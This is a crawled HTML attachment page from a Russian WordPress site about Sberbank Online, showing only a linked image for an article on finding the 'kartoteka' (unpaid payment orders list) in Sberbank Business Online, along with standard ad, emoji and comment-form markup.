

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sberb-online.ru/kartoteka-sberbank-biznes-onlajn/kartoteka-sberbank-biznes-onlajn2/
body_size: 15722
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>kartoteka-sberbank-biznes-onlajn2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений</title>
  <meta property="og:site_name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений |">
  <meta property="og:type" content="article">
  <meta property="og:title" content="kartoteka-sberbank-biznes-onlajn2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
  <meta property="article:published_time" content="2019-02-07T19:10:30Z">
  <meta property="article:modified_time" content="2019-02-07T19:10:30Z">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:domain" content="sberb-online.ru">
  <meta name="twitter:title" content="kartoteka-sberbank-biznes-onlajn2 | Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
  <meta name="google" content="nositelinkssearchbox">
  <script type="application/ld+json" class="aioseo-schema">
                        {"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/sberb-online.ru\/#website","url":"https:\/\/sberb-online.ru\/","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","publisher":{"@id":"https:\/\/sberb-online.ru\/#organization"}},{"@type":"Organization","@id":"https:\/\/sberb-online.ru\/#organization","name":"\u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","url":"https:\/\/sberb-online.ru\/"},{"@type":"BreadcrumbList","@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/#listItem","position":"1","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","url":"https:\/\/sberb-online.ru\/"},"nextItem":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#listItem","position":"2","item":{"@type":"WebPage","@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/","name":"kartoteka-sberbank-biznes-onlajn2","url":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/"},"previousItem":"https:\/\/sberb-online.ru\/#listItem"}]},{"@type":"Person","@id":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","url":"https:\/\/sberb-online.ru\/author\/admin-oleg\/","name":"admin-oleg","image":{"@type":"ImageObject","@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/c4f93d9e99ecf51ee132488c59d59a74?d=mm&r=g","width":"96","height":"96","caption":"admin-oleg"}},{"@type":"ItemPage","@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#itempage","url":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/","name":"kartoteka-sberbank-biznes-onlajn2 | \u0421\u0431\u0435\u0440\u0431\u0430\u043d\u043a \u041e\u043d\u043b\u0430\u0439\u043d: \u0432\u0445\u043e\u0434 \u0432 \u043b\u0438\u0447\u043d\u044b\u0439 \u043a\u0430\u0431\u0438\u043d\u0435\u0442, \u0430\u0434\u0440\u0435\u0441\u0430 \u0438 \u0442\u0435\u043b\u0435\u0444\u043e\u043d\u044b \u043e\u0442\u0434\u0435\u043b\u0435\u043d\u0438\u0439","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/sberb-online.ru\/#website"},"breadcrumb":{"@id":"https:\/\/sberb-online.ru\/kartoteka-sberbank-biznes-onlajn\/kartoteka-sberbank-biznes-onlajn2\/#breadcrumblist"},"author":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","creator":"https:\/\/sberb-online.ru\/author\/admin-oleg\/#author","datePublished":"2019-02-07T19:10:30+03:00","dateModified":"2019-02-07T19:10:30+03:00"}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sberb-online.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" media="all">
  <link rel="stylesheet" id="russian-currency-css" href="/wp-content/plugins/russian-currency/russian-currency.css" media="all">
  <link rel="stylesheet" id="google-fonts-css" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&subset=cyrillic&ver=5.8.4" media="all">
  <link rel="stylesheet" id="root-style-css" href="/wp-content/themes/root/css/style.min.css" media="all">
  <script src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/media/3165">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F&format=xml">
  <style>
  @media (max-width: 991px) { .mob-search {display: block; margin-bottom: 25px;} }.scrolltop { background-color: #dd8500;}.scrolltop:after { color: #ffffff;}.scrolltop { width: 50px;}.scrolltop { height: 50px;}.scrolltop:after { content: "\f102"; }body { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-title, .site-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.site-description { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .entry-image__title h1, .entry-title, .entry-title a { font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{ font-family: "Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif; }@media (min-width: 576px) { body { font-size: 16px;} }@media (min-width: 576px) { .site-title, .site-title a { font-size: 28px;} }@media (min-width: 576px) { .site-description { font-size: 16px;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { font-size: 16px;} }@media (min-width: 576px) { body { line-height: 1.5;} }@media (min-width: 576px) { .site-title, .site-title a { line-height: 1.1;} }@media (min-width: 576px) { .main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { line-height: 1.5;} }.mob-hamburger span, .card-slider__category span, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item { background-color: #1b9b2a;}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote { border-color: #1b9b2a;}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover { color: #1b9b2a;}body { color: #333333;}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link { color: #2d8c2b;}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover { color: #e66212;}.site-header { background-color: #ffffff;}.site-title, .site-title a { color: #0e8908;}.site-description, .site-description a { color: #666666;}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu { background-color: #018454;}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link { color: #ffffff;}.site-footer { background-color: #ffffff;}@media (min-width: 768px) {.site-header { background-repeat: no-repeat; }}@media (min-width: 768px) {.site-header { background-position: center center; }}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .ads-comp { display:block;}
  .ads-mob { display:none;}

  @media only screen and (max-width: 960px) {
  .ads-comp { display:none;}
  .ads-mob { display:block;}
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://sberb-online.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  
  <meta name="telderi" content="c8da30473a184550d37420b6baecbf5d">
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>

</head>
<body class="attachment attachment-template-default single single-attachment postid-3165 attachmentid-3165 attachment-jpeg">
  <script async src="https://ad.mail.ru/static/ads-async.js"></script> <ins class="mrg-tag" data-ad-client="ad-1052191" data-ad-slot="1052191"></ins> 
  <script>

  (MRGtag = window.MRGtag || []).push({})
  </script>
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>
    <header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner">
        <div class="site-branding">
          <div class="site-branding-container">
            <div class="site-title">
              <a href="/">Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений</a>
            </div>
          </div>
        </div>
        <div class="mob-hamburger">
          <span></span>
        </div>
        <div class="mob-search">
          <form role="search" method="get" id="searchform_9640" action="https://sberb-online.ru/" class="search-form" name="searchform_9640">
            <label class="screen-reader-text" for="s_9640">Поиск:</label> <input type="text" value="" name="s" id="s_9640" class="search-form__text"> <button type="submit" id="searchsubmit_9640" class="search-form__submit"></button>
          </form>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation container">
      <div class="main-navigation-inner">
        <div class="menu-glavnoe-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-34">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-801">
              <a href="/category/karty/">Карты</a>
            </li>
            <li id="menu-item-711" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-711">
              <a href="/category/vklady/">Вклады</a>
            </li>
            <li id="menu-item-857" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-857">
              <a href="/category/kredity/">Кредиты</a>
            </li>
            <li id="menu-item-924" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-924">
              <a href="/category/sberbank-onlajn/">Сбербанк Онлайн</a>
            </li>
            <li id="menu-item-1010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1010">
              <a href="/category/servisy/">Сервисы</a>
            </li>
            <li id="menu-item-2074" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2074">
              <a href="/category/stati/">Статьи</a>
            </li>
            <li id="menu-item-3398" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3398">
              <a href="/category/goroda/">Адреса отделений</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="header-ads container">
      <script async src="https://ad.mail.ru/static/ads-async.js"></script> 
      <script>


                        if (window.innerWidth < 768){
                                document.write("<ins class='mrg-tag' style='display:inline-block;width:320px;height:50px' data-ad-client='ad-1052040' data-ad-slot='1052040'>");
                        }
                        else{
                                document.write("<ins class='mrg-tag' style='display:inline-block;text-decoration: none;' data-ad-client='ad-1051735' data-ad-slot='1051735'>");
                        }
        
      </script> 
      <script>

      (MRGtag = window.MRGtag || []).push({})
      </script>
    </div>
    <div id="content" class="site-content container">
      <div itemscope itemtype="http://schema.org/Article">
        <div id="primary" class="content-area">
          <main id="main" class="site-main">
            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
              <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
              <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/kartoteka-sberbank-biznes-onlajn/" itemprop="item"><span itemprop="name">Где найти картотеку Сбербанк Бизнес онлайн</span></a>
              <meta itemprop="position" content="1"></span>
            </div>
            <article id="post-3165" class="post-3165 attachment type-attachment status-inherit">
              <header class="entry-header">
                <h1 class="entry-title" itemprop="headline">kartoteka-sberbank-biznes-onlajn2</h1>
              </header>
              <div class="entry-content" itemprop="articleBody">
                <p class="attachment"><a href="/wp-content/uploads/2019/02/kartoteka-sberbank-biznes-onlajn2.jpg"></a></p>
              </div>
            </article>
            <div class="entry-footer">
              <span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span> <span class="entry-meta__views" title="Просмотров"><span class="fa fa-eye"></span> 35</span>
            </div>
            <div class="b-share b-share--post">
              <div class="b-share__title">
                Понравилась статья? Поделиться с друзьями:
              </div>
<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=kartoteka-sberbank-biznes-onlajn2&url=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=kartoteka-sberbank-biznes-onlajn2%20https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=kartoteka-sberbank-biznes-onlajn2%20https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Fsberb-online.ru%2Fkartoteka-sberbank-biznes-onlajn%2Fkartoteka-sberbank-biznes-onlajn2%2F&text=kartoteka-sberbank-biznes-onlajn2"></span>
            </div>
            <div class="b-r b-r--after-related">
              <div id="yandex_rtb_R-A-655500-2"></div>
            </div>
            <meta itemprop="author" content="admin-oleg">
            <meta itemprop="datePublished" content="2019-02-07T22:10:30+03:00">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://sberb-online.ru/kartoteka-sberbank-biznes-onlajn/kartoteka-sberbank-biznes-onlajn2/" content="kartoteka-sberbank-biznes-onlajn2">
            <meta itemprop="dateModified" content="2019-02-07">
            <meta itemprop="datePublished" content="2019-02-07T22:10:30+03:00">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
              <meta itemprop="name" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="telephone" content="Сбербанк Онлайн: вход в личный кабинет, адреса и телефоны отделений">
              <meta itemprop="address" content="https://sberb-online.ru">
            </div>
            <div id="comments" class="comments-area">
              <div id="respond" class="comment-respond">
                <div id="reply-title" class="comment-reply-title">
                  Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kartoteka-sberbank-biznes-onlajn/kartoteka-sberbank-biznes-onlajn2/#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://sberb-online.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate="" name="commentform">
                  <p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required="required"></p>
                  <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required="required"></p>
                  <p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200"></p>
                  <p class="comment-form-comment"><label for="comment">Комментарий</label> 
                  <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p>
                  <div class="comment-smiles js-comment-smiles">
<img src="/wp-content/themes/root/images/smilies/wink.png" alt=";-)"> <img src="/wp-content/themes/root/images/smilies/neutral.png" alt=":|"> <img src="/wp-content/themes/root/images/smilies/mad.png" alt=":x"> <img src="/wp-content/themes/root/images/smilies/twisted.png" alt=":twisted:"> <img src="/wp-content/themes/root/images/smilies/smile.png" alt=":smile:"> <img src="/wp-content/themes/root/images/smilies/eek.png" alt=":shock:"> <img src="/wp-content/themes/root/images/smilies/sad.png" alt=":sad:"> <img src="/wp-content/themes/root/images/smilies/rolleyes.png" alt=":roll:"> <img src="/wp-content/themes/root/images/smilies/razz.png" alt=":razz:"> <img src="/wp-content/themes/root/images/smilies/redface.png" alt=":oops:"> <img src="/wp-content/themes/root/images/smilies/surprised.png" alt=":o"> <img src="/wp-content/themes/root/images/smilies/mrgreen.png" alt=":mrgreen:"> <img src="/wp-content/themes/root/images/smilies/lol.png" alt=":lol:"> <img src="/wp-content/themes/root/images/smilies/idea.png" alt=":idea:"> <img src="/wp-content/themes/root/images/smilies/biggrin.png" alt=":grin:"> <img src="/wp-content/themes/root/images/smilies/evil.png" alt=":evil:"> <img src="/wp-content/themes/root/images/smilies/cry.png" alt=":cry:"> <img src="/wp-content/themes/root/images/smilies/cool.png" alt=":cool:"> <img src="/wp-content/themes/root/images/smilies/arrow.png" alt=":arrow:"> <img src="/wp-content/themes/root/images/smilies/confused.png" alt=":???:"> <img src="/wp-content/themes/root/images/smilies/question.png" alt=":?:"> <img src="/wp-content/themes/root/images/smilies/exclaim.png" alt=":!:">
</div>
                  <p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
                  <p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"> <input type="hidden" name="comment_post_ID" value="3165" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0"></p>
                  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="963acd8bad"></p>
<input type="hidden" id="ak_js" name="ak_js" value="42"> 
                  <textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100" style="display: none !important;"></textarea>
                </form>
              </div>
            </div>
          </main>
        </div>
      </div>
      <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
        <div id="search-3" class="widget widget_search">
          <div class="widget-header">
            Поиск по сайту:
